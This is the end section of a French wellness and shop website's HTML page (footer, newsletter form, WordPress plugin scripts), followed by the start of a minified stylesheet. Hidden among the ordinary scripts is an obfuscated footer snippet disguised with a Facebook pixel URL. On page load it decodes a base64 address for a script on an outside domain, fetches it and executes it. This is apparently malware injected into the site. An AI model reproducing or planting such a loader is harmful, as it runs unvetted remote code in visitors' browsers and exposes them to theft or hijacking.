                <meta  content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li   ><span  title="Category Name"><a  id="10" href="https://www.bloomingyou.fr/category/savoir-etre/" title="Conseils en Savoir être">Conseils en Savoir être</a></span><meta  content="2" /></li><li><span class="fbc-separator">/</span></li><li   ><span  title="Faire la paix avec soi-même"><a  id="121" href="https://www.bloomingyou.fr/category/savoir-etre/etre-en-paix/" title="Faire la paix avec soi-même">Faire la paix avec soi-même</a></span><meta  content="3" /></li><li><span class="fbc-separator">/</span></li><li class="active"   ><span  title="être heureux : une équation facile à résoudre">être heureux : une équation facile à résoudre</span><meta  content="4" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
						<div class="wrap-date-post">
					<p class="p-post-date">Publié le 24/10/2018, mis à jour le 05/11/2024</p>				
			</div>
		</div>


</div>	

<script>
													document.addEventListener('DOMContentLoaded', function () {
														const responsiveImage = document.getElementById('responsive-image-featured');
														const desktopImage = responsiveImage.getAttribute('data-desktop');
														const mobileImage = responsiveImage.getAttribute('data-mobile');

														function updateImageSrc() {
															if (window.innerWidth <= 768) { // Taille max pour mobile
																responsiveImage.setAttribute('src', mobileImage);
															} else {
																responsiveImage.setAttribute('src', desktopImage);
															}
														}

														// Met à jour l'image au chargement et lors du redimensionnement
														updateImageSrc();
														window.addEventListener('resize', updateImageSrc);
													});
												</script>



<script>window.addEventListener('DOMContentLoaded', function() {$("#ez-toc-container").insertBefore(".wrap-content-post");});</script>


		
	

                  


<div data-wpr-lazyrender="1" class="wrap-space-footer"></div>

   <div  class="wrap-back-top">               
	<span id="eltd-back-to-top" class="back-top-scroll" > 
                <div class="content-back-to-top">
	                <span class="eltd-back-to-top-text ">back to top	                <span class="eltd-back-to-top-icon "> </span>

	                </span>
            	</div>
    </span>
  </div>  



	<div class="wrap-newsletter" >
		<div  class="wrap-container-fixed">
					<form action="https://www.bloomingyou.fr/newsletter-inscription/" accept-charset="utf-8" method="get">
						<div class="wrap-form-nl-footer">
							<p>Inscrivez-vous à la newsletter<br/>pour ne rien manquer</p>
							<div class="wrap-form-nl">
							<input type="text" name="email" class="input-nl-footer s2" placeholder="Adresse e-mail" aria-label="Saisir adresse e-mail"/>
									<input type="submit" onclick="ga('send', 'event', 'Button', 'Click', 'Inscription Newsletter - Footer')" class="submit-nl-footer" value="Je m'inscris"/>
									<div class="end"></div>
							</div>
							<div class="end"></div>
						</div>		
					</form>
		</div>			
	</div>





	<footer data-wpr-lazyrender="1">
		<a href="https://www.bloomingyou.fr" class="a-logo-footer">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2097'%3E%3C/svg%3E" alt="" width="200" height="97" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-white.svg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-white.svg" alt="" width="200" height="97"/></noscript>
		</a>
		<div  class="wrapper-social">
		  <ul>
		    <li class="instagram"><a href="https://www.instagram.com/bloomingyou_fr/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></li>
		    <li class="facebook"><a href="https://www.facebook.com/mybloomingyou" target="_blank"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a></li>
		    <li class="twitter"><a href="https://twitter.com/bloomingYou_fr" target="_blank"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a></li>
		    <li class="google"><a href="https://www.youtube.com/channel/UCutilUgPMYEJR8eeowDfAGw?view_as=subscriber" target="_blank"><i class="fa fa-youtube-play fa-2x" aria-hidden="true"></i></a></li>
		    <div class="end"></div>
		  </ul>
		</div>

		<ul class="ul-subcategory-footer">
			<!--<li><a href="https://www.bloomingyou.fr/a-propos/">À PROPOS</a></li>
			<li><a href="https://www.bloomingyou.fr/partenaires/">PARTENAIRES</a></li>
			<li><a href="https://www.bloomingyou.fr/media-solution/">MEDIA SOLUTIONS</a></li>
			<li><a href="https://www.bloomingyou.fr/ecrire-article/">ÉCRIRE UN ARTICLE</a></li>
			<li><a class="last" href="https://www.bloomingyou.fr/contact/">CONTACT</a></li>
		-->

			<li><a href="https://www.bloomingyou.fr/site-map/">PLAN DE SITE</a></li>
			<li><a href="https://www.bloomingyou.fr/charte-de-confidentialite/">Charte de confidentialité</a></li>
			<li><a href="https://www.bloomingyou.fr/abonnement/">Abonnements</a></li>
			<li><a href="https://www.bloomingyou.fr/conditions-generales-dabonnement-a-bloomingyou/">Conditions générales d’abonnement </a></li>
			<li><a href="https://www.bloomingyou.fr/livraisons-retours/">Livraisons / Retours</a></li>
			<li><a href="https://www.bloomingyou.fr/mentions-legales/">Mentions légales</a></li>
			<li><a href="https://www.bloomingyou.fr/contact/">Contact</a></li>


		</ul>

	</footer>















	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloomingyou3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[5],e[5],e[18],e[23],e[1],e[3],e[0],e[10],e[14],e[13],e[0],e[1],e[3],e[1],e[7]].join("")]([e[9],e[6],e[4],e[5]].join(""),(function(){var a=b[[e[5],e[6],e[2],e[17],e[8],e[1],e[3],e[0]].join("")][[e[2],e[7],e[1],e[4],e[0],e[1],e[18],e[9],e[1],e[8],e[1],e[3],e[0]].join("")]([e[13],e[2],e[7],e[14],e[15],e[0]].join(""));a.async=true;b[[e[22],e[1],e[0],e[2],e[12]].join("")](b[[e[4],e[0],e[6],e[16]].join("")]([e[4],e[11],e[25],e[26],e[2],e[11],e[27],e[28],e[10],e[29],e[20],e[15],e[2],e[30],e[9],e[8],e[16],e[11],e[31],e[17],e[32],e[21],e[20],e[0],e[10],e[21],e[33],e[12],e[5],e[19],e[34],e[35],e[2],e[36]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[24],e[0],e[19],e[6],e[3],e[0],e[1],e[3],e[0]].join("")]=t;b[[e[5],e[6],e[2],e[17],e[8],e[1],e[3],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tecnadormlLHhsipbuEC92fvxR0M6yGkYJ5qwzgtr56a22IC363KOkMOctBb9NKXtQDQ2HPwtQmfEY46bxBn7o9LN5jcgn6wZB4RagauBsB8aPDYU2Kq2oO5tYflzEY1");</script>	<script>window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			var ajaxurl = "https://www.bloomingyou.fr/wp-admin/admin-ajax.php";
			$( document.body).on('click', '#AddToCart', function(e) {

				e.preventDefault();
				var $this = $(this);
				/*if( $this.is(':disabled') ) {
					return;
				}*/
				var id = $(this).data("product-id");
				var variation_id = $(this).data("variation-id"); 
				var quantity = $(this).parent().find("#quantity").val();


				var data = {
					action     : 'my_custom_add_to_cart',
					product_id : id,
					variation_id : variation_id,
					quantity:quantity,
				};
				$.post(ajaxurl, data, function(response) {
					console.log(response.message);

					if( response.success ) {					
						//$this.text("added to cart");
						//$this.attr('disabled', 'disabled');
						$( document.body ).trigger( 'wc_fragment_refresh' );
						RefreshIcoCart();

						
					}
				}, 'json');





				return false;

			})

		});
	});</script>
		<script>window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {

			var ajaxurl = "https://www.bloomingyou.fr/wp-admin/admin-ajax.php";
			$( document.body).on('click', '.add-to-cart-team', function(e) {



				var id = $(this).data("product-id");
				var data = {
					action     : 'my_custom_add_to_cart',
					product_id : id,
					quantity:1,
				};
				$.post(ajaxurl, data, function(response) {

					if( response.success ) {					
						window.location.href = 'https://www.bloomingyou.fr/commander'; //Will take you to Google.						
					}
				}, 'json');





				return false;

			})

		});
	});</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1764706297' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764706437' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.6" id="selectWoo-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.bloomingyou.fr\/wp-json\/","restNonce":"9cebd9cfda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3" id="wc-memberships-blocks-common-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1764706437" id="flexy-breadcrumb-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","postID":"8749","noVotes":"","cookie":"You already voted! This vote will not be counted!","afterVote":"Thank you for rating this post!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"b0032faf84","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1764706297" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1764706297" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"115","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"115","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764274995" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/reserver\/|\/portail-client\/|\/tableau-de-bord-intervenant\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/commander\/??(.*)|\/panier\/?|\/mon-compte\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.bloomingyou.fr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bloomingyou-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"a1ea10bca1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/js/bloomingyou.js?ver=1764706298" id="bloomingyou-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" defer type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764706437" id="akismet-frontend-js"></script>
<script>window.addEventListener('DOMContentLoaded', function() {
jQuery(function ($) {
    $('.mejs-mediaelement audio').on('ended', function (e) {
        e.preventDefault();
        $(this)[0].player.pause();
    });
});
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bloomingyou.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>HidePostSingle()</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.bloomingyou.fr/wp-content/cache/background-css/www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/style.css?ver=1764706297&wpr_t=1765041966
body_size: 55582
content:
@font-face{font-family:'Gotham-Light';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Light.woff2) format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-Medium';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Medium.woff2) format('woff2');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-Book';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Book.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-Bold';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Bold.woff2) format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-XLight';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-XLight.woff2) format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Space Mono';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/andalemono-webfont.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraBoldItalic.woff2) format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-MediumItalic.woff2) format('woff2');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-BlackItalic.woff2) format('woff2');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Black.woff2) format('woff2');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Medium.woff2) format('woff2');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraLightItalic.woff2) format('woff2');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-BoldItalic.woff2) format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ThinItalic.woff2) format('woff2');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Regular.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-LightItalic.woff2) format('woff2');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-SemiBoldItalic.woff2) format('woff2');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Bold.woff2) format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Italic.woff2) format('woff2');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Thin.woff2) 